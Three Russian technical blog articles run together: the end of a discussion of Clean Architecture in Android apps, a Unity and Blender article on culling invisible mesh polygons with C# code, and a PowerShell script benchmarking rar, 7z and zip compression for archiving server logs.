С сервера нам приходят данные в разном виде. И иногда API навязывает нам странные вещи. Например, в ответ на `login()` может прийти объект Profile и объект OrderState. И, конечно же, мы хотим сохранить эти объекты в разных Repository.
Так где же нам разобрать LoginResponse и разложить Profile и OrderState по нужным репозиториям, в Interactor’e или в Repository?
Многие делают это в Interactor’e. Так проще, т.к. не надо иметь зависимости между репозиториями и разрывать иногда возникающую кроссылочность.
Но я делаю это **в Repository. По двум причинам**:
* Если мы делаем это в Interactor’e, значит мы должны передать ему LoginResponse в каком-то виде. Но тогда, чтобы не нарушать Dependency Rule, LoginResponse должен находиться в слое Interactor’a (UseCases) или Entities. А ему там не место, ведь он им кроме как для раскладывания ни для чего больше не нужен.
* Раскладывание данных – не дело для use case. Мы же не станем писать пункт в описании действия доступного пользователю: «Получить данные, разложить данные». Скорее мы напишем просто: «Получить нужные данные»,– и всё.
Если вам удобно делать это в Interactor, то делайте, но считайте это компромиссом.
Можно ли объединить Interactor и Repository?
============================================
Некоторым нравится объединять Interactor и Repository. В основном это вызвано желанием избежать решения проблемы, описанной в пункте «Доступ к Repository/Gateway только через Interactor?».
Но **в оригинале Clean Architecture эти сущности не смешиваются**.
И на это пара веских причин:
* Они на разных слоях.
* Они выполняют различные функции.
А вообще, как показывает практика, в этом ничего страшного нет. Пробуйте и смотрите, особенно если у вас небольшой проект. Хотя я рекомендую разделять эти сущности.
RxJava в Clean Architecture
===========================
Уже становится сложным представить современное Android-приложение без RxJava. Поэтому не удивительно, что [вторая в серии статья](https://fernandocejas.com/2015/07/18/architecting-android-the-evolution/) Fernando Cejas была про то, как он добавил RxJava в Clean Architecture.
Я не стану пересказывать статью, но хочу отметить, что, наверное, *главным плюсом является возможность избавиться от интерфейсов Boundaries* (как способа обеспечить выполнение Dependency Rule) в пользу общих Observable и Subscriber.
Правда *есть люди, которых смущает присутствие RxJava во всех слоях*, и даже в самых внутренних. Ведь это сторонняя библиотека, а убрать зависимость на всё внешнее – один из основных посылов Clean Architecture.
Но можно сказать, что RxJava негласно уже стала частью языка. Да и в Java 9 уже добавили [util.concurrent.Flow](http://download.java.net/java/jdk9/docs/api/java/util/concurrent/Flow.html), реализацию спецификации [Reactive Streams](http://www.reactive-streams.org), которую реализует также и RxJava2. Так что не стоит нервничать из-за RxJava, пора **принять ее как часть языка** и наслаждаться.
Заблуждение: Что лучше Clean Architecture или MVP?
==================================================
Смешно, да? А некоторые спрашивают такое в чатах.
Быстро поясню:
* Архитектура затрагивает всё ваше приложение. И Clean – не исключение.
* А презентационные паттерны, например MVP, затрагивают лишь часть, отвечающую за отображение и взаимодействие с UI. Чтобы лучше понять эти паттерны, я рекомендую почитать [статью](https://habrahabr.ru/company/mobileup/blog/313538/) моего коллеги [dmdev](https://habrahabr.ru/users/dmdev/).
Заблуждение: Clean Architecture в первых проектах
=================================================
В последнее время архитектура приложений на слуху. Даже Google решили выпустить свои Architecture Components.
Но этот хайп заставляет молодых разработчиков пытаться затянуть какую-нибудь архитектуру в первые же свои приложения. А это **чаще всего плохая идея**. Так как на раннем этапе куда полезнее вникнуть в другие вещи.
Конечно, если вам все понятно и есть на это время – то супер. Но если сложно, то не надо себя мучить, делайте проще, набирайтесь опыта. А применять архитектуру начнете позже, само придет.
*Лучше красивый, хорошо работающий код, чем архитектурное спагетти с соусом из недопонимания*.
Фффух!
======
Статья получилась немаленькой. Надеюсь она будет многим полезна и поможет лучше разобраться в теме. **Используйте Clean Architecture, следуйте правилам, но не забывайте, что «все мы пираты по натуре»!** | https://habr.com/ru/post/335382/ | null | ru | null |
# Оптимизация 3D-моделей для игровой сцены
Эта статья завершает цикл публикаций от краснодарской студии Plarium о разных аспектах работы с 3D-моделями в Unity. Предшествующие статьи: [«Особенности работы с Mesh в Unity»](https://habr.com/ru/company/plarium/blog/440690/), [«Unity: процедурное редактирование Mesh»](https://habr.com/ru/company/plarium/blog/443870/), [«Импорт 3D-моделей в Unity и подводные камни»](https://habr.com/ru/company/plarium/blog/447820/), [«Пиксельные отступы в текстурной развертке»](https://habr.com/ru/company/plarium/blog/451794/).
Почти 2 года назад мы написали [статью](https://habr.com/ru/company/plarium/blog/348494/), в которой рассказали о варианте оптимизации 3D-геометрии в сцене с ограничениями на ракурс камеры и поворот соответствующих объектов. Не то чтобы много воды утекло с тех пор, однако возможность усовершенствовать решение, рассмотреть разные подходы и подглядеть за другими не дает покоя умам разработчиков. В этой статье мы опишем улучшенный вариант алгоритма, основанного на покраске полигонов, а также расскажем о попытках перенести часть такой работы в 3D-пакет.

### Обрезка в сцене
Основной принцип этого алгоритма мы уже рассматривали в указанной выше статье: гасим все эффекты и прозрачные объекты, красим необрабатываемые полигоны одним цветом, а обрабатываемые — другими, рендерим, извлекаем результат. В старом варианте красили так, что все черное было лишним, а красным цветом метили только один треугольник.
[В комментариях](https://habr.com/ru/company/plarium/blog/348494/#comment_10658378) к той статье один из читателей указал на возможность оптимизировать алгоритм, установив взаимооднозначное соответствие между множеством полигонов и некоторым набором уникальных чисел. Тогда можно будет обрабатывать тем же способом больше одного треугольника. Рассмотрим такой вариант.
В этом случае, как и в прошлый раз, предполагается некоторая предподготовка, связанная с отключением всех свистящих объектов на сцене и объектов, гарантированно не влияющих на видимость целевой модели. Ракурсы камеры обрабатываются почти независимо, они связаны лишь общим буфером индексов видимых полигонов. Помимо этого, для каждого ракурса проводится предобработка геометрии, в процессе которой удаляются полигоны, повернутые к камере обратной стороной (**backface**). Так делается, потому что на определенном этапе алгоритма создается временный меш со значительно большим количеством вершин, чем у исходного. Это число может запросто превысить порог в 65 535, что потребует дополнительных телодвижений при вычислениях и приведет к снижению производительности. Эти полигоны в любом случае удалятся, так как их цвет не попадет в кадр. Однако из-за того, что каждый треугольник потенциально родит до трех мусорных вершин, устранение лишних полигонов заранее облегчает основной этап алгоритма и снижает затраты памяти.
Пусть имеется некоторая 3D-модель, геометрия которой представлена мешем. Чтобы покрасить конкретный полигон в уникальный цвет, нужно покрасить все его вершины в этот цвет. Поскольку в общем случае одна вершина может принадлежать разным полигонам, решить проблему в лоб не получится. Как бы мы ни покрасили какую-либо вершину, при рендеринге ее цвет переползет на все треугольники, которые ей владеют, в соответствии с алгоритмом интерполяции на стороне видеокарты.

*Пример интерполяции цвета при отображении полигонов с общими вершинами*
Поэтому необходимо как-то получить разбиение меша на отдельные независимые полигоны, сохранив при этом топологию и геометрию объекта. Dictum factum. Преобразуем массивы треугольников и вершин таким образом, что для каждого треугольника будет создано 3 уникальных вершины, позиция которых определяется по соответствующим вершинам исходного меша. Стоит отметить, что в общем случае такой меш будет иметь ощутимо большее количество вершин в сравнении с оригиналом. И если это число превысило 65 535, то при создании меша необходимо указать соответствующий формат индексации.
**Преобразование исходного меша в меш с уникальными для каждого полигона вершинами**
```
private static Mesh GetNotSmoothMesh(Mesh origin)
{
var oVertices = origin.vertices;
var oTriangles = origin.triangles;
var vertices = new Vector3[oTriangles.Length];
var triangles = new int[oTriangles.Length];
for (int i = 0; i < triangles.Length; i++)
{
vertices[i] = oVertices[oTriangles[i]];
triangles[i] = i;
}
return new Mesh()
{
indexFormat = vertices.Length > 65535 ? IndexFormat.UInt32 : IndexFormat.UInt16,
vertices = vertices,
triangles = triangles
};
}
```
Теперь нужно обозначить полигоны этого меша так, чтобы после операции рендеринга можно было определить, какой из них попал на экран. Как уже было сказано, генерируем уникальные цвета для полигонов и красим каждую тройку вершин в соответствующий цвет. В результате получается новый меш, который мы назвали **Byte-Colored Mesh**.

***Byte-Colored Mesh***
**Раскраска меша, в котором каждая вершина принадлежит только одному полигону**
```
private static void ColorizePolygons(Mesh mesh)
{
var pColors = ColorsOfPolygons(mesh);
var colors = new Color[mesh.vertexCount];
for (int i = 0; i < colors.Length; i++)
{
colors[i] = pColors[i / 3];
}
mesh.colors = colors;
}
private static Color[] GetColorsOfPolygons(Mesh mesh)
{
var colors = new Color[mesh.triangles.Length / 3];
for (int i = 0; i < colors.Length; i++)
{
var color = Int2Color(i);// здесь может быть любой метод преобразования числа в цвет, спаренный с обратным ему Color2Int
// для наглядного скриншота мы использовали хеш, но в боевой реализации оптимальнее разбивать int на байты и генерировать Color32
colors[i] = color;
}
return colors;
}
```
Запоминаем раскраску. Настало время рендерить. Осуществляем 3D-рендеринг для всех ракурсов камеры и при обработке каждого из них пополняем буфер уникальных индексов полигонов, чьи цвета были обнаружены в кадре. На время вычислений для камеры нужно отключить сглаживание, чтобы избежать появления новых цветов из-за интерполяции соседних пикселей.
**Считывание и накопление цветов с разных ракурсов камеры**
```
// CameraTransform — кастомная структура для хранения данных о ракурсе камеры
// поля структуры соответствуют реализации метода SetCameraTransform
private static HashSet GetVisibleColors(Camera camera, CameraTransform[] cameraTransforms)
{
var renderTexture = new RenderTexture(1920, 1080, 24);//for example
var rtRect = new Rect(0, 0, renderTexture.width, renderTexture.height);
var frame = new Texture2D(renderTexture.width, renderTexture.height, TextureFormat.RGB24, false);// в случае огромного кол-ва полигонов RGB24 может не хватить, тогда стоит использовать RGBA32
var visibleColorsSet = new HashSet();
foreach (var cameraTransform in cameraTransforms)
{
SetCameraTransform(camera, cameraTransform);
CreateScreenShot(camera, renderTexture, frame, rtRect);
visibleColorsSet.UnionWith(GetTextureColors(frame));
}
return visibleColorsSet;
}
public static void SetCameraTransform(Camera camera, CameraTransform camTransform)
{
camera.transform.position = camTransform.Position;
camera.transform.rotation = camTransform.Rotation;
camera.fieldOfView = camTransform.FieldOfView;
camera.orthographic = camTransform.IsOrthographic;
camera.nearClipPlane = camTransform.NearClippingPlane;
camera.farClipPlane = camTransform.FarClippingPlane;
}
private static HashSet GetTextureColors(Texture2D texture)
{
return new HashSet(texture.GetPixels());
}
private static void CreateScreenShot(Camera cam, RenderTexture renderTexture, Texture2D screenShot, Rect renderTextureRect)
{
cam.targetTexture = renderTexture;
cam.Render();
RenderTexture.active = cam.targetTexture;
screenShot.ReadPixels(renderTextureRect, 0, 0);
RenderTexture.active = null;
cam.targetTexture = null;
}
}
```
Стоит упомянуть, что по причине дискретизации некоторые треугольники могут не отобразиться из-за особо малого размера их проекции на экран, а не потому, что их что-то перекрывает или они повернуты не той стороной. Мы реализовали консервативный вариант алгоритма. В этом случае вычисляется **AABB** проекции треугольника на экране, и если хотя бы одна из его сторон меньше стороны текселя в снимке, то такой полигон помечается как видимый. Этот подход защищает от артефактов при запуске алгоритма с разрешением, которое меньше, чем разрешение экрана целевого устройства. Если же игнорировать мелкие полигоны, то результат будет также приемлем при условии, что разрешение используемой рендер текстуры больше разрешения экранов предполагаемых устройств.
Этот алгоритм обрезки мы реализовали в **Unity** и используем для оптимизации статических объектов, модели которых встречаются в сцене более одного раза в самых разных положениях. Это в основном декорации: камни, деревья, статуи, вазы и прочее, что ссылается на часто используемый префаб. Мы бы хотели оптимизировать такие объекты раньше, на этапе создания в 3D-пакете, но кто знает, в какую фантасмагоричную позу дизайнер уровней захочет поставить любимый канделябр.
Обрезка множества однотипных объектов таким инструментом уменьшает размер сцены, поскольку при **static batching** данные общего меша префабов в любом случае копируются на этапе билда столько раз, сколько активных отрисованных объектов с этим мешем представлено в сцене. Также наш метод позволяет освободить место в текстурных атласах, таких как **lightmap**. Сэкономленное пространство мы используем для повышения детализации тех частей моделей, которые пережили чистку.
### Обрезка в 3D-пакете
И все же лучше, если художник может обрезать все лишнее у себя в редакторе, сокращая таким образом число этапов подготовки контента. Это оправдано, когда модель используется в сцене только с одним заранее определенным поворотом относительно камеры. Раньше объекты, которые точно будут повернуты к пользователю одной стороной, часто упрощались вручную перед интеграцией в проект. Важно отметить, что осуществлять такое упрощение программно в **Unity** значительно труднее из-за сложности упаковки **UV**-развертки, поэтому автоматизация на этапе 3D-пакета подчас облегчает жизнь художника.
Один из инструментов для работы с 3D-моделями в нашей компании — **Blender**. В него мы и залезли. Вроде бы такой «взрослый» софт, как **Blender**, должен иметь подобный функционал. Однако оказалось, что не должен. Пришлось пилить свой собственный велосипед.
Первой идеей было использовать всем знакомый инструмент выделения — по сути повторить часть ручной работы художника для одного ракурса камеры: выделить видимые полигоны, инвертировать выделение, удалить. План был такой: перемещать камеру, в каждой позиции определять **AABB** проекции модели, затем запросить результат выделения полигонов области, соответствующей **AABB**, получить объединение множества полигонов текущего ракурса с предыдущими и в конце удалить невыделенные полигоны.
Однако во время реализации скрипта был обнаружен существенный недостаток с точки зрения поставленной задачи. Инструменты выделения в **Blender (rectangle select, circle select)** [теряют точность](https://blender.stackexchange.com/questions/43886/why-wont-lasso-or-box-select-select-all-of-the-faces-in-the-region/93482#93482) с возрастанием количества выделяемых элементов на единицу площади экрана (некоторые полигоны остаются невыделенными), что делает их использование в наших средствах автоматизации невозможным. Интересный факт: в том же **3ds Max** такой проблемы не наблюдается.

*Выделение издалека в **Blender***

*Результат выделения*
Следующая попытка была направлена на решение задачи в лоб: мы пускали лучи из камеры через каждый пиксель вьюпорта и смотрели, какие полигоны первыми пересекутся с хотя бы одним лучом. Мы не надеялись на точные результаты при таком подходе, но попробовать стоило. Итог очевиден: очень низкая производительность при обработке на **CPU** или те же дырки при небольшом количестве лучей.
Тем не менее мы сделали плацдарм для воплощения более продвинутого подхода. Идея состояла в том, чтобы выбрать энное количество случайных точек на каждом полигоне и затем пустить в их направлении лучи из камеры. Этот подход хорошо себя зарекомендовал, но у нас возникали граничные случаи: обрезались также полигоны, у которых угол между лучом и их нормалью был приблизительно равен π/2. Таким образом, при зуме камеры из-за перспективных искажений могли открыться вырезанные участки.
Этот способ оказался, по мнению художников, слишком агрессивным, поэтому мы решили остановиться на обрезке только **backfaces**.
### Заключение
Не секрет, что бережное отношение к ресурсам устройства при создании игр — это важнейший фактор, влияющий на качество конечного продукта. Особенно это касается мобильных платформ, капризных к активному использованию ОЗУ. Сокращение количества полигонов позволяет более эффективно заполнять пространство текстурных атласов и немного снижает вычислительную нагрузку.
Также не стоит забывать о затратах человеко-часов и о цене ошибки при применении инструментов, описанных выше, и им подобных. Предложенный подход предполагает хорошо отлаженный пайплайн работы арт-отдела, в особенности сотрудников, занимающихся интеграцией моделей в проект.
Таким образом, имея условия и инструменты, рассмотренные в этой статье, мы придерживаемся следующих правил. Если предполагается, что создаваемая модель будет всегда повернута одной стороной к пользователю, а также если с этих ракурсов величина перекрытия одних частей модели другими довольно мала, то художник пользуется нашим инструментом обрезки **backfaces** в 3D-редакторе, проверяет корректность и приступает к упаковке **UV**-развертки. Если же модель часто используется в разных положениях или имеет более сложную геометрию, то уже после импорта в проект мы запускаем описанный в первой части статьи алгоритм, обрабатывая им все статичные объекты в сцене. | https://habr.com/ru/post/484792/ | null | ru | null |
# Выбор архиватора для бэкапа логов
Всем привет!
В этой статье я хочу рассказать о том, как выбирал архиватор для сжатия логов нашей фронт-офисной системы.
Подразделение, в котором я работаю, занимается разработкой и сопровождением единой фронт офисной системы Банка. Я отвечаю за ее сопровождение, мониторинг и DevOps.
Наша Система — это высоконагруженное приложение, ежедневно обслуживающее более 5 000 уникальных пользователей. На сегодняшний день — это «монолит» со всеми своими достоинствами и недостатками. Но сейчас активно идет процесс выноса функционала в микросервисы.
Ежедневно наша система генерирует более 130 ГБ «сырых» логов и, несмотря на то, что мы используем ENG стек (Elasticsearch Nxlog Graylog), файловые логи содержат гораздо больше информации (например, stack trace ошибок), поэтому требуют архивирования и хранения.
Так как место хранения ограничено, встаёт вопрос: «А какой архиватор лучше всего справится с этой задачей».
Для решения этого вопроса я написал скрипт на языке PowerShell, который произвел анализ за меня.
Задача скрипта вызвать архиваторы rar, 7z и zip с разными параметрами компрессии, посчитать скорость формирования архива, а также занимаемое место на диске.
**ArchSearch.ps1**
```
#Requires -Version 4.0
# Очищаем экран, чтобы не мешало ничего лишнего
Clear-Host
# Переходим в каталог, где базируется исполняемый файл
Set-Location $PSScriptRoot
# Объявляем переменные, которые будем использовать в работе
$Archive = "Archive"
$ArchFileName = "ArchFileName"
[array]$path = (Get-ChildItem '.\logs').DirectoryName|Select-Object -Unique
# Для архивных файлов нам нужна папка-архив. Создаём ее, если она еще не создана.
if ((Test-Path -Path ".\$Archive") -ne $true){
New-Item -Path .\ -Name $Archive -ItemType Directory -Force
} else {
# Если папка существует - удаляем ее содержимое
Get-ChildItem .\$Archive|Remove-Item -Recurse -Force
}
# Объявляем переменную для создания таблицы
[array]$table=@()
# Выполняем архивацию Rar
#rar
# m<0..5> Set compression level (0-store...3-default...5-maximal)
1..5|foreach{
$CompressionLevel = $("-m" + $_)
$mc = Measure-Command {cmd /c .\rar.exe a -ep1 -ed $CompressionLevel -o+ -tsc .\$Archive\$($ArchFileName + $_) "$path"}
[math]::Round(($mc.TotalMilliseconds), 0)
$ArchFileNamePath = ".\$Archive\$($ArchFileName + $_ + ".rar")"
$table += ""|Select-Object -Property @{name="ArchFileName"; expression={$ArchFileNamePath -split "\\"|Select-Object -Last 1}},`
@{name="CompressionLevel"; expression={$CompressionLevel}},@{name="Extension"; expression={"rar"}},@{name="Size"; expression={(Get-ChildItem $ArchFileNamePath).Length}},`
@{name="Time"; expression={[math]::Round(($mc.TotalMilliseconds), 0)}},`
@{name="Size %"; expression={0}},@{name="Time %"; expression={0}},@{name="Result %"; expression={0}}
}
# Выполняем архивацию 7z
#7z
# -mx[N] : set compression level: -mx1 (fastest) ... -mx9 (ultra)
#cmd /c "$env:ProgramFiles\7-Zip\7z.exe" a -mx="$MX" -mmt="$MMT" -t7z -ssw -spf $($ArchFileName + "Fastest") "$path"
1..9|foreach{
$CompressionLevel = $("-mx=" + $_)
$mc = Measure-Command {cmd /c "$env:ProgramFiles\7-Zip\7z.exe" a $CompressionLevel -t7z -ssw -spf .\$Archive\$($ArchFileName + $_) $path} #-mmt="$MMT"
[math]::Round(($mc.TotalMilliseconds), 0)
$ArchFileNamePath = ".\$Archive\$($ArchFileName + $_ + ".7z")"
$table += ""|Select-Object -Property @{name="ArchFileName"; expression={$ArchFileNamePath -split "\\"|Select-Object -Last 1}},`
@{name="CompressionLevel"; expression={$CompressionLevel}},@{name="Extension"; expression={"7z"}},@{name="Size"; expression={(Get-ChildItem $ArchFileNamePath).Length}},`
@{name="Time"; expression={[math]::Round(($mc.TotalMilliseconds), 0)}},`
@{name="Size %"; expression={0}},@{name="Time %"; expression={0}},@{name="Result %"; expression={0}}
}
# Выполняем архивацию zip (Встроенная функция PS "Compress-Archive")
#zip
1..2|foreach{
Switch ($_){
1{$CompressionLevel = "Fastest"}
2{$CompressionLevel = "Optimal"}
}
$mc = Measure-Command {Compress-Archive -Path $path -DestinationPath .\$Archive\$($ArchFileName + $_) -CompressionLevel $CompressionLevel -Force}
[math]::Round(($mc.TotalMilliseconds), 0)
$ArchFileNamePath = ".\$Archive\$($ArchFileName + $_ + ".zip")"
$table += ""|Select-Object -Property @{name="ArchFileName"; expression={$ArchFileNamePath -split "\\"|Select-Object -Last 1}},`
@{name="CompressionLevel"; expression={$CompressionLevel}},@{name="Extension"; expression={"zip"}},@{name="Size"; expression={(Get-ChildItem $ArchFileNamePath).Length}},`
@{name="Time"; expression={[math]::Round(($mc.TotalMilliseconds), 0)}},`
@{name="Size %"; expression={0}},@{name="Time %"; expression={0}},@{name="Result %"; expression={0}}
}
# Выполняем сортировку по полю Size и берем первое значение [0] - это самый сжатый файл
$Size = ($table|Sort-Object -Property Size)[0].Size / 100
# Выполняем сортировку по полю Time и берем первое значение [0] - это самый быстро сжатый файл
$Time = ($table|Sort-Object -Property Time)[0].Time / 100
# Формируем итоговую таблицу
$table|foreach {
$_.time
$_."Size %" = [math]::Round(($_.Size / $Size), 0)
$_."Time %" = [math]::Round(($_.Time / $Time), 0)
if ($_."Size %" -ge $_."Time %"){
$_."Result %" = $_."Size %" - $_."Time %"
} else {
$_."Result %" = $_."Time %" - $_."Size %"
}
}
# Выводим на экран таблицу с сортировкой по "Size %" - это самый сжатый файл
$table|Sort-Object -Property "Size %","Result %"|Select-Object -First 1|Format-Table -AutoSize
# Выводим на экран таблицу с сортировкой по "Result %" - оптимальный вариант между скоростью и занимаемым местом на диске
$table|Sort-Object -Property "Result %","Size %","Time %"|Select-Object -First 1|Format-Table -AutoSize
$table|Sort-Object -Property "Size %","Result %"|Select-Object -First 1|Format-Table -AutoSize
$table|Sort-Object -Property "Result %","Size %","Time %"|Select-Object -First 1|Format-Table -AutoSize
# Работа сделана! Удаляем созданные архивы, чтобы не занимали место
Get-ChildItem .\$Archive|Remove-Item -Force
```
Подготовительные работы:
========================
```
# Запрещаем запускать скрипт, если версия PowerShell меньше 4.0 ($PSVersionTable):
#Requires -Version 4.0
# Очищаем экран, чтобы не мешало ничего лишнего
Clear-Host
# Переходим в каталог, где базируется исполняемый файл (возможность использовать путь .\)
Set-Location $PSScriptRoot
```
```
# Объявляем переменные, которые будем использовать в работе
$Archive = "Archive"
$ArchFileName = "ArchFileName"
[array]$path = (Get-ChildItem '.\logs').DirectoryName|Select-Object -Unique
# Для архивных файлов нам нужна папка-архив. Создаём ее, если она еще не создана
if ((Test-Path -Path ".\$Archive") -ne $true){
New-Item -Path .\ -Name $Archive -ItemType Directory -Force
} else {
# Если папка существует, то удаляем ее содержимое
Get-ChildItem .\$Archive|Remove-Item -Recurse -Force
}
# Объявляем переменную для создания таблицы
[array]$table=@()
```
Разбираем подробнее
===================
```
# Формируем массив данных от 1 до 5 и передаем через конвейер в цикл foreach
1..5|foreach{
```
```
# Передаем в переменную $CompressionLevel значение от 1 до 5($_), это необходимо для формирования уровня компрессии
$CompressionLevel = $("-m" + $_)
```
```
# Командлет Measure-Command позволяет посчитать время выполнения команды, заключенной в {}
$mc = Measure-Command {cmd /c .\rar.exe a -ep1 -ed $CompressionLevel -o+ -tsc .\$Archive\$($ArchFileName + $_) "$path"}
```
```
# Выводим время выполнения запроса на экран
[math]::Round(($mc.TotalMilliseconds), 0)
# Формируем переменную вида $ArchFileName + $_ + ".rar": Archive1.rar
$ArchFileNamePath = ".\$Archive\$($ArchFileName + $_ + ".rar")"
# Формируем таблицу $table построчно(+=) добавляя данные
$table += ""|Select-Object -Property @{name="ArchFileName"; expression={$ArchFileNamePath -split "\\"|Select-Object -Last 1}},`
@{name="CompressionLevel"; expression={$CompressionLevel}},@{name="Extension"; expression={"rar"}},@{name="Size"; expression={(Get-ChildItem $ArchFileNamePath).Length}},`
@{name="SizeAVD"; expression={0}},@{name="Time"; expression={[math]::Round(($mc.TotalMilliseconds), 0)}},`
@{name="Size %"; expression={0}},@{name="Time %"; expression={0}},@{name="Result %"; expression={0}}
}
```
```
# Выполняем сортировку по полю Size и берем первое значение [0] - это самый сжатый файл
$Size = ($table|Sort-Object -Property Size)[0].Size / 100
# Выполняем сортировку по полю Time и берем первое значение [0] - это самый быстро сжатый файл
$Time = ($table|Sort-Object -Property Time)[0].Time / 100
# Формируем итоговую таблицу
$table|foreach {
$_.time
$_."Size %" = [math]::Round(($_.Size / $Size), 0)
$_."Time %" = [math]::Round(($_.Time / $Time), 0)
if ($_."Size %" -ge $_."Time %"){
$_."Result %" = $_."Size %" - $_."Time %"
} else {
$_."Result %" = $_."Time %" - $_."Size %"
}
}
# Выводим на экран таблицу с сортировкой по "Size %" - это самый сжатый файл
$table|Sort-Object -Property "Size %","Result %"|Select-Object -First 1|Format-Table -AutoSize
# Выводим на экран таблицу с сортировкой по "Result %" - оптимальный вариант между скоростью и занимаемым местом на диске
$table|Sort-Object -Property "Result %","Size %","Time %"|Select-Object -First 1|Format-Table -AutoSize
# Работа сделана! Удаляем созданные архивы, чтобы не занимали место.
Get-ChildItem .\$Archive|Remove-Item -Force
```
```
$table|Sort-Object -Property "Size %","Result %"|Format-Table -AutoSize
```
| ArchFileName | Compression Level | Extension | Size | Time | Size % | Time % | Result % |
| --- | --- | --- | --- | --- | --- | --- | --- |
| ArchFileName8.7z | -mx=8 | 7z | 26511520 | 62404 | 100 | 1674 | 1574 |
| ArchFileName9.7z | -mx=9 | 7z | 26511520 | 64614 | 100 | 1733 | 1633 |
| ArchFileName7.7z | -mx=7 | 7z | 28948176 | 52832 | 109 | 1417 | 1308 |
| ArchFileName6.7z | -mx=6 | 7z | 30051742 | 37339 | 113 | 1002 | 889 |
| ArchFileName5.7z | -mx=5 | 7z | 31239355 | 35169 | 118 | 943 | 825 |
| ArchFileName4.rar | -m4 | rar | 33514693 | 11426 | 126 | 306 | 180 |
| ArchFileName5.rar | -m5 | rar | 33465152 | 12894 | 126 | 346 | 220 |
| ArchFileName3.rar | -m3 | rar | 33698079 | 9835 | 127 | 264 | 137 |
| ArchFileName2.rar | -m2 | rar | 34399885 | 8352 | 130 | 224 | 94 |
| ArchFileName4.7z | -mx=4 | 7z | 38926348 | 6470 | 147 | 174 | 27 |
| ArchFileName3.7z | -mx=3 | 7z | 44545819 | 5889 | 168 | 158 | 10 |
| ArchFileName2.7z | -mx=2 | 7z | 51690114 | 4754 | 195 | 128 | 67 |
| ArchFileName1.rar | -m1 | rar | 53605833 | 4600 | 202 | 123 | 79 |
| ArchFileName1.7z | -mx=1 | 7z | 57472172 | 3728 | 217 | 100 | 117 |
| ArchFileName2.zip | Optimal | zip | 65733242 | 14025 | 248 | 376 | 128 |
| ArchFileName1.zip | Fastest | zip | 81556824 | 9031 | 308 | 242 | 66 |
```
$table|Sort-Object -Property "Result %","Size %","Time %"|Format-Table -AutoSize
```
| ArchFileName | Compression Level | Extension | Size | Time | Size % | Time % | Result % |
| --- | --- | --- | --- | --- | --- | --- | --- |
| ArchFileName3.7z | -mx=3 | 7z | 44545819 | 5889 | 168 | 158 | 10 |
| ArchFileName4.7z | -mx=4 | 7z | 38926348 | 6470 | 147 | 174 | 27 |
| ArchFileName1.zip | Fastest | zip | 81556824 | 9031 | 308 | 242 | 66 |
| ArchFileName2.7z | -mx=2 | 7z | 51690114 | 4754 | 195 | 128 | 67 |
| ArchFileName1.rar | -m1 | rar | 53605833 | 4600 | 202 | 123 | 79 |
| ArchFileName2.rar | -m2 | rar | 34399885 | 8352 | 130 | 224 | 94 |
| ArchFileName1.7z | -mx=1 | 7z | 57472172 | 3728 | 217 | 100 | 117 |
| ArchFileName2.zip | Optimal | zip | 65733242 | 14025 | 248 | 376 | 128 |
| ArchFileName3.rar | -m3 | rar | 33698079 | 9835 | 127 | 264 | 137 |
| ArchFileName4.rar | -m4 | rar | 33514693 | 11426 | 126 | 306 | 180 |
| ArchFileName5.rar | -m5 | rar | 33465152 | 12894 | 126 | 346 | 220 |
| ArchFileName5.7z | -mx=5 | 7z | 31239355 | 35169 | 118 | 943 | 825 |
| ArchFileName6.7z | -mx=6 | 7z | 30051742 | 37339 | 113 | 1002 | 889 |
| ArchFileName7.7z | -mx=7 | 7z | 28948176 | 52832 | 109 | 1417 | 1308 |
| ArchFileName8.7z | -mx=8 | 7z | 26511520 | 62404 | 100 | 1674 | 1574 |
| ArchFileName9.7z | -mx=9 | 7z | 26511520 | 64614 | 100 | 1733 | 1633 |
```
# Работа сделана! Удаляем созданные архивы, чтобы не занимали место.
Get-ChildItem .\$Archive|Remove-Item -Force
```
Итог:
Самым экономичным по месту на диске оказался 7z со степенью сжатия -mx=8 и -mx=9

Самым быстрым по времени создания архива оказался 7z со степенью сжатия -mx=1

Самым оптимальным по скорости и занимаемому месту оказался 7z со степенью сжатия -mx=3

Мы выбираем 7z со степенью сжатия -mx=8, так как по размеру архива он равен -mx 9, но при этом работает чуть быстрее.
Отлично, архиватор и степень сжатия выбраны, теперь давайте заархивируем логи!
Нам нужно решить следующие задачи:
==================================
1. Избегать высокой нагрузки на сервер во время работы.
2. Обрабатывать все папки с вложенной папкой Logs.
3. Удалять архивы старше 30 дней (чтобы не заканчивалось место на диске).
4. Создавать архивы по дням в зависимости от времени изменения файлов.
**ArchLogs.ps1**
```
#Requires -Version 4.0
# Добавляем в планировщик заданий если необходимо задачу архивации логов
#SCHTASKS /Create /SC DAILY /ST 22:00 /TN ArchLogs /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Scripts\ArchLogs.ps1" /RU "NT AUTHORITY\NETWORKSERVICE" /F /RL HIGHEST
# Очищаем экран, чтобы не мешало ничего лишнего
Clear-Host
# Переходим в каталог, где базируется исполняемый файл
Set-Location $PSScriptRoot
# Описываем функцию получения значения потоков в зависимости от количества ядер процессора.
# Условие 1
Function Set-MMTCore {
$Core = (Get-WmiObject –class Win32_processor|Measure-Object NumberOfLogicalProcessors -sum).Sum / 2
$CoreTMP = $Core / 4
IF ($Core -lt 4)
{
$Core = $Core -1
}
Else
{
$Core = $Core - $CoreTMP
}
[math]::Round($Core)
}
# Задаем степень сжатия
$MX = 8
# Получаем количество потоков работы
$MMT = Set-MMTCore
# Объявляем переменные, которые будем использовать в работе
$SearchFolder = "C:\inetpub"
